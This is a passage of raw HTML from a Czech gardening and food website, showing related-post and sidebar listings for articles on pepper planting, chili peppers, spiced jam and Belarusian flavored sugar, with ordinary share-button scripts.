href="https://zijutu.cz/kam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani/" rel="bookmark" title="Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání">Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-12-12T23:35:46+00:00">12.12.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">142</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Zahradníci vědí: pepř je vrtošivá plodina. Na své sousedy reaguje silněji než mnoho jiných rostlin.Obzvláště špatně snáší blízkost fazolí a...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fkam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Kam+papriku+zasadit%3A+kter%C3%A9+plodiny+ji+%E2%80%9Eutla%C4%8Duj%C3%AD%E2%80%9C+a+kter%C3%A9+ji+chr%C3%A1n%C3%AD&amp;url=https%3A%2F%2Fzijutu.cz%2Fkam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fkam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji.jpg&description=Kam+papriku+zasadit%3A+kter%C3%A9+plodiny+ji+%E2%80%9Eutla%C4%8Duj%C3%AD%E2%80%9C+a+kter%C3%A9+ji+chr%C3%A1n%C3%AD" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fkam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani%2F&title=Kam+papriku+zasadit%3A+kter%C3%A9+plodiny+ji+%E2%80%9Eutla%C4%8Duj%C3%AD%E2%80%9C+a+kter%C3%A9+ji+chr%C3%A1n%C3%AD" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Kam+papriku+zasadit%3A+kter%C3%A9+plodiny+ji+%E2%80%9Eutla%C4%8Duj%C3%AD%E2%80%9C+a+kter%C3%A9+ji+chr%C3%A1n%C3%AD&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fkam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="острый перец" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="острый перец" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" rel="bookmark" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření">Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-11-08T20:10:57+00:00">08.11.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">250</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Japonští vědci donutili i ty nejopatrnější odborníky na výživu přehodnotit svůj postoj k feferonkám. Jejich studie ukázala, že pravidelná konzumace...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Pro%C4%8D+j%C3%ADst+feferonky+pro+dlouhov%C4%9Bkost%3A+studie+japonsk%C3%BDch+v%C4%9Bdc%C5%AF%2C+kter%C3%A1+revolucionizovala+my%C5%A1lenku+ko%C5%99en%C3%AD&amp;url=https%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala.jpg&description=Pro%C4%8D+j%C3%ADst+feferonky+pro+dlouhov%C4%9Bkost%3A+studie+japonsk%C3%BDch+v%C4%9Bdc%C5%AF%2C+kter%C3%A1+revolucionizovala+my%C5%A1lenku+ko%C5%99en%C3%AD" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F&title=Pro%C4%8D+j%C3%ADst+feferonky+pro+dlouhov%C4%9Bkost%3A+studie+japonsk%C3%BDch+v%C4%9Bdc%C5%AF%2C+kter%C3%A1+revolucionizovala+my%C5%A1lenku+ko%C5%99en%C3%AD" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Pro%C4%8D+j%C3%ADst+feferonky+pro+dlouhov%C4%9Bkost%3A+studie+japonsk%C3%BDch+v%C4%9Bdc%C5%AF%2C+kter%C3%A1+revolucionizovala+my%C5%A1lenku+ko%C5%99en%C3%AD&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="вишня" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="вишня" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" rel="bookmark" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky">Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-10-21T05:11:48+00:00">21.10.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">295</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Višňová marmeláda byla vždy považována za klasiku domácí kuchyně. Málokdo ale ví, že naše babičky do něj přidaly nečekanou přísadu...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Pro%C4%8D+pot%C5%99ebujete+p%C5%99ihodit+p%C3%A1r+zrnek+pep%C5%99e+do+t%C5%99e%C5%A1%C5%88ov%C3%A9ho+d%C5%BEemu%3A+tajemstv%C3%AD%2C+kter%C3%A9+znaly+jen+babi%C4%8Dky&amp;url=https%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi.jpg&description=Pro%C4%8D+pot%C5%99ebujete+p%C5%99ihodit+p%C3%A1r+zrnek+pep%C5%99e+do+t%C5%99e%C5%A1%C5%88ov%C3%A9ho+d%C5%BEemu%3A+tajemstv%C3%AD%2C+kter%C3%A9+znaly+jen+babi%C4%8Dky" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F&title=Pro%C4%8D+pot%C5%99ebujete+p%C5%99ihodit+p%C3%A1r+zrnek+pep%C5%99e+do+t%C5%99e%C5%A1%C5%88ov%C3%A9ho+d%C5%BEemu%3A+tajemstv%C3%AD%2C+kter%C3%A9+znaly+jen+babi%C4%8Dky" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Pro%C4%8D+pot%C5%99ebujete+p%C5%99ihodit+p%C3%A1r+zrnek+pep%C5%99e+do+t%C5%99e%C5%A1%C5%88ov%C3%A9ho+d%C5%BEemu%3A+tajemstv%C3%AD%2C+kter%C3%A9+znaly+jen+babi%C4%8Dky&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="Сахар" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w" data-lazy-sizes="(max-width: 365px) 100vw, 365px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="Сахар" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w" sizes="(max-width: 365px) 100vw, 365px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" rel="bookmark" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem">V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-09-24T19:56:54+00:00">24.09.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">392</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">V Bělorusku byla zavedena produkce neobvyklého cukru.Podrobně hovořili o těchto nových produktech za předpokladu, že Belgospishcheprom obavy.Je tedy známo, že...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=V+B%C4%9Blorusku+za%C4%8Dali+produkovat+neobvykl%C3%BD+cukr%3A+se+sko%C5%99ic%C3%AD+a+pep%C5%99em&amp;url=https%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem.jpg&description=V+B%C4%9Blorusku+za%C4%8Dali+produkovat+neobvykl%C3%BD+cukr%3A+se+sko%C5%99ic%C3%AD+a+pep%C5%99em" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F&title=V+B%C4%9Blorusku+za%C4%8Dali+produkovat+neobvykl%C3%BD+cukr%3A+se+sko%C5%99ic%C3%AD+a+pep%C5%99em" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=V+B%C4%9Blorusku+za%C4%8Dali+produkovat+neobvykl%C3%BD+cukr%3A+se+sko%C5%99ic%C3%AD+a+pep%C5%99em&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--></div><!-- related content--></div></div><!-- single post box outer --></div><!-- page--><aside class="sidebar-wrap col-sm-4 col-xs-12 clearfix" ><div class="ruby-sidebar-sticky"><div class="sidebar-inner"><section id="bingo_ruby_sb_widget_post-1" class="widget sb-widget sb-widget-post"><div class="widget-title block-title"><h3>Nejnovější příspěvky</h3></div><div class="widget-content-wrap"><div class="post-widget-inner style-3"><div class="slider-wrap is-widget-post-slider"><div class="slider-loader"></div><div class="ruby-mini-slider slider-init"><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/kam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani/" title="Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="перец" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-150x150.jpg 150w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-540x540.jpg"/><noscript><img width="540" height="540" src="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="перец" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/kam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani/" rel="bookmark" title="Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání">Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-12-12T23:35:46+00:00">12.12.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">142</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="острый перец" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-150x150.jpg 150w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg"/><noscript><img width="540" height="540" src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="острый перец" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" rel="bookmark" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření">Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-11-08T20:10:57+00:00">08.11.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">250</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="вишня" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-150x150.jpg 150w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" 